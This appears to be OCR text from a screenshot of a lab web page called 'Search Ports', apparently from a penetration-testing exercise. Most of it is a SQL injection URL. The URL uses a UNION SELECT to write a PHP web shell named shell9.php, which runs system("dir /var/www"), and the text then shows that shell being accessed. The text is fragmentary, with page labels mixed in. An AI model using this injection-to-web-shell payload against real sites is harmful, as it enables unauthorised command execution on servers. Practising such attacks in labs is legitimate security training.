 Search Ports
94.237.55.114:44943/shell9.
http://94.237.55.114:44943/search.php?port_code=cn'+union+select+""%2C'<%3Fph
"dir /var/www"
Search for a port:
system("dir /var/www"); ?>', ""
Search
shell9.php
Port Code
Port City
Port Volume